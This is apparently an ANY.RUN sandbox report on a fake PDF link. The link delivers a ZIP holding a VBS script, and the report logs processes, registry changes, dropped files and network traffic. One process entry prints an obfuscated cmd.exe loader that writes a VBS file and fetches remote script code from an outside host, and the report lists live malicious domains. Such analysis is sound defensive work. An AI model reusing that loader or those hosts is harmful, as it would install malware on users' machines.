| URL: | http://clickmetertracking.com/doc-pdf-w33923 |
| Full analysis: | https://app.any.run/tasks/0e994c00-04ca-40ba-b0d9-e5b7549503a7 |
| Verdict: | Malicious activity |
| Analysis date: | February 17, 2022, 05:07:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | B97ACFA6B5C748FB183CC5C0F972EF20 |
| SHA1: | EB136CD6FD1B075002CB2BB8948583AC9B8B515E |
| SHA256: | E9C2F19F54E7C49043D7D99D69C214FFEFFE0EA048D43BAF3CA73DB584D6631A |
| SSDEEP: | 3:N1KdJMnRUWMWKfYSRmW:C8RQf/RmW |
MALICIOUS
Changes settings of System certificates
- WScript.exe (PID: 664)
- WScript.exe (PID: 2828)
SUSPICIOUS
Executes scripts
- WinRAR.exe (PID: 1864)
- cmd.exe (PID: 2924)
- cmd.exe (PID: 3528)
Reads Microsoft Outlook installation path
- iexplore.exe (PID: 1960)
Checks supported languages
- WinRAR.exe (PID: 1864)
- WScript.exe (PID: 2240)
- cmd.exe (PID: 2216)
- cmd.exe (PID: 2684)
- cmd.exe (PID: 2772)
- cmd.exe (PID: 2924)
- WScript.exe (PID: 664)
- WScript.exe (PID: 2680)
- cmd.exe (PID: 3556)
- cmd.exe (PID: 3244)
- cmd.exe (PID: 3528)
- cmd.exe (PID: 3624)
- WScript.exe (PID: 2828)
Reads the computer name
- WinRAR.exe (PID: 1864)
- WScript.exe (PID: 2240)
- cmd.exe (PID: 2924)
- WScript.exe (PID: 664)
- WScript.exe (PID: 2680)
- cmd.exe (PID: 3528)
- WScript.exe (PID: 2828)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 2240)
- cmd.exe (PID: 2216)
- cmd.exe (PID: 2772)
- WScript.exe (PID: 2680)
- cmd.exe (PID: 3244)
- cmd.exe (PID: 3624)
Application launched itself
- cmd.exe (PID: 2216)
- cmd.exe (PID: 2772)
- cmd.exe (PID: 3624)
- cmd.exe (PID: 3244)
Adds / modifies Windows certificates
- WScript.exe (PID: 664)
- WScript.exe (PID: 2828)

Executable content was dropped or overwritten
- WinRAR.exe (PID: 1864)
Drops a file with a compile date too recent
- WinRAR.exe (PID: 1864)
Uses RUNDLL32.EXE to load library
- WinRAR.exe (PID: 1864)
INFO
Reads the computer name
- iexplore.exe (PID: 1960)
- iexplore.exe (PID: 3576)
- rundll32.exe (PID: 3908)
Reads internet explorer settings
- iexplore.exe (PID: 1960)
Creates files in the user directory
- iexplore.exe (PID: 1960)
- iexplore.exe (PID: 3576)
Reads settings of System Certificates
- iexplore.exe (PID: 1960)
- iexplore.exe (PID: 3576)
- WScript.exe (PID: 664)
- WScript.exe (PID: 2828)
Checks supported languages
- iexplore.exe (PID: 3576)
- iexplore.exe (PID: 1960)
- rundll32.exe (PID: 3908)
Application launched itself
- iexplore.exe (PID: 3576)
Changes internet zones settings
- iexplore.exe (PID: 3576)
Checks Windows Trust Settings
- WScript.exe (PID: 2240)
- iexplore.exe (PID: 3576)
- iexplore.exe (PID: 1960)
- WScript.exe (PID: 664)
- WScript.exe (PID: 2680)
- WScript.exe (PID: 2828)
Modifies the phishing filter of IE
- iexplore.exe (PID: 3576)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
58
Monitored processes
16
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 664 | "C:\Windows\System32\WScript.exe" "C:\Users\Public\rqVVlK93CKo6WCb446191.vbs" | C:\Windows\System32\WScript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft � Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||




| 1864 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\PDF-wukRUudvUY7hSja.zip" | C:\Program Files\WinRAR\WinRAR.exe | iexplore.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 1960 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3576 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2216 | "C:\Windows\System32\cmd.exe" /V/D/c "SEt svX1o2BbQ9gn1O5352=.vb&&SEt zdXMvFMFnd5mkQ1QCAY4437= r4kzF8DfpR0AFgN4w6571 =ScXa3aLZSaZUCLo27513 ^"scScXa3aLZSaZUCLo27513ri^":ilQB3AiGEyEL9952 =ScXa3aLZSaZUCLo27513 ^"hScXa3aLZSaZUCLo27513TtPsScXa3aLZSaZUCLo27513:^": zi9gr2EDeAI86m771=^"g1^":GScXa3aLZSaZUCLo27513etScXa3aLZSaZUCLo27513ObjScXa3aLZSaZUCLo27513ecScXa3aLZSaZUCLo27513t(ScXa3aLZSaZUCLo27513r4kzF8DfpR0AFgN4w6571+"pt:"+ilQB3AiGEyEL9952+^"&&sET ScXa3aLZSaZUCLo27513=qkKZioI3IIkeE5057qkKZioI3IIkeE5057contdmlk01.onthewifi.com/^"+zi9gr2EDeAI86m771)&&sEt/^p IZ9J7yUcmGyt8VK815="%zdXMvFMFnd5mkQ1QCAY4437:ScXa3aLZSaZUCLo27513=%%ScXa3aLZSaZUCLo27513:qkKZioI3IIkeE5057=/%"<nul > C:\Users\Public\^rqVVlK93CKo6WCb446191%svX1o2BbQ9gn1O5352%s|start cmd /c start C:\Users\Public\^rqVVlK93CKo6WCb446191%svX1o2BbQ9gn1O5352%s" | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2240 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa1864.14772\PDF-wukRUudvUY7hSja.vbs" | C:\Windows\System32\WScript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft � Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2680 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa1864.16904\PDF-wukRUudvUY7hSja.vbs" | C:\Windows\System32\WScript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft � Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2684 | C:\Windows\system32\cmd.exe /S /D /c" sEt/p IZ9J7yUcmGyt8VK815="%zdXMvFMFnd5mkQ1QCAY4437:ScXa3aLZSaZUCLo27513=%%ScXa3aLZSaZUCLo27513:qkKZioI3IIkeE5057=/%" 0<nul 1>C:\Users\Public\rqVVlK93CKo6WCb446191%svX1o2BbQ9gn1O5352%s" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2772 | C:\Windows\system32\cmd.exe /S /D /c" start cmd /c start C:\Users\Public\rqVVlK93CKo6WCb446191%svX1o2BbQ9gn1O5352%s " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2828 | "C:\Windows\System32\WScript.exe" "C:\Users\Public\rqVVlK93CKo6WCb446191.vbs" | C:\Windows\System32\WScript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft � Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2924 | cmd /c start C:\Users\Public\rqVVlK93CKo6WCb446191.vbs | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
27 579
Read events
27 291
Write events
282
Delete events
6
Modification events
| (PID) Process: | (3576) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (3576) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: | |||
| (PID) Process: | (3576) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 30942140 | |||
| (PID) Process: | (3576) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (3576) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30942140 | |||
| (PID) Process: | (3576) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3576) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3576) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3576) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3576) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
1
Suspicious files
22
Text files
26
Unknown types
14
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3576 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\6BADA8974A10C4BD62CC921D13E43B18_711ED44619924BA6DC33E69F97E7FF63 | der | |
MD5:— | SHA256:— | |||
| 3576 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:— | SHA256:— | |||
| 1960 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\5IWPIAR9\PDF-wukRUudvUY7hSja[1].zip | compressed | |
MD5:— | SHA256:— | |||
| 1960 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\RZ10YWF3.txt | text | |
MD5:— | SHA256:— | |||
| 3576 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_711ED44619924BA6DC33E69F97E7FF63 | binary | |
MD5:— | SHA256:— | |||
| 1960 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\DY534W2X\3ITARJZA.htm | html | |
MD5:— | SHA256:— | |||
| 1960 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_28DEA62A0AE77228DD387E155AD0BA27 | binary | |
MD5:— | SHA256:— | |||
| 1960 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\6BADA8974A10C4BD62CC921D13E43B18_28DEA62A0AE77228DD387E155AD0BA27 | der | |
MD5:— | SHA256:— | |||
| 3576 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\PDF-wukRUudvUY7hSja.zip | compressed | |
MD5:— | SHA256:— | |||
| 1960 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\PDF-wukRUudvUY7hSja.zip.8k9gujq.partial | compressed | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
22
TCP/UDP connections
57
DNS requests
30
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1960 | iexplore.exe | GET | 302 | 54.225.214.143:80 | http://clickmetertracking.com/doc-pdf-w33923 | US | — | — | shared |
1960 | iexplore.exe | GET | 200 | 5.57.226.202:80 | http://fac3os3jdi2u.webcindario.com/ | ES | html | 313 Kb | suspicious |
1960 | iexplore.exe | GET | 200 | 104.18.30.182:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | US | der | 727 b | whitelisted |
1960 | iexplore.exe | GET | 200 | 104.18.30.182:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | US | der | 471 b | whitelisted |
1960 | iexplore.exe | GET | 200 | 2.16.216.48:80 | http://r3.o.lencr.org/MFMwUTBPME0wSzAJBgUrDgMCGgUABBRI2smg%2ByvTLU%2Fw3mjS9We3NfmzxAQUFC6zF7dYVsuuUAlA5h%2BvnYsUwsYCEgSD2ozSliVTmXlrGLKITgX8zA%3D%3D | unknown | der | 503 b | shared |
3576 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8Ull8gIGmZT9XHrHiJQeI%3D | US | der | 1.47 Kb | whitelisted |
1960 | iexplore.exe | GET | 200 | 35.186.194.101:80 | http://des.smartclip.net/ads?type=dyn&plc=75133&elementId=588ce9bc239aa35ec73c892fccbe54aac26bb17e&sz=400x320&rnd=69151779 | US | text | 1.27 Kb | whitelisted |
3576 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | der | 471 b | whitelisted |
3576 | iexplore.exe | GET | 404 | 5.57.226.202:80 | http://fac3os3jdi2u.webcindario.com/favicon.ico | ES | html | 2.88 Kb | suspicious |
1960 | iexplore.exe | GET | 200 | 18.66.242.188:80 | http://o.ss2.us//MEowSDBGMEQwQjAJBgUrDgMCGgUABBSLwZ6EW5gdYc9UaSEaaLjjETNtkAQUv1%2B30c7dH4b0W1Ws3NcQwg6piOcCCQCnDkpMNIK3fw%3D%3D | US | der | 1.70 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1960 | iexplore.exe | 2.16.106.171:80 | ctldl.windowsupdate.com | Akamai International B.V. | — | whitelisted |
1960 | iexplore.exe | 54.243.95.157:80 | clickmetertracking.com | Amazon.com, Inc. | US | unknown |
3576 | iexplore.exe | 204.79.197.200:443 | www.bing.com | Microsoft Corporation | US | whitelisted |
3576 | iexplore.exe | 23.32.238.201:80 | ctldl.windowsupdate.com | XO Communications | US | suspicious |
3576 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
— | — | 54.225.214.143:80 | clickmetertracking.com | Amazon.com, Inc. | US | unknown |
1960 | iexplore.exe | 5.57.226.202:80 | fac3os3jdi2u.webcindario.com | ServiHosting Networks S.L. | ES | malicious |
1960 | iexplore.exe | 188.114.96.0:443 | hosting.miarroba.info | Cloudflare Inc | US | malicious |
1960 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
1960 | iexplore.exe | 188.114.96.0:80 | hosting.miarroba.info | Cloudflare Inc | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clickmetertracking.com |
| shared |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
fac3os3jdi2u.webcindario.com |
| suspicious |
hosting.miarroba.info |
| malicious |
des.smartclip.net |
| whitelisted |
img.sunmediaads.com |
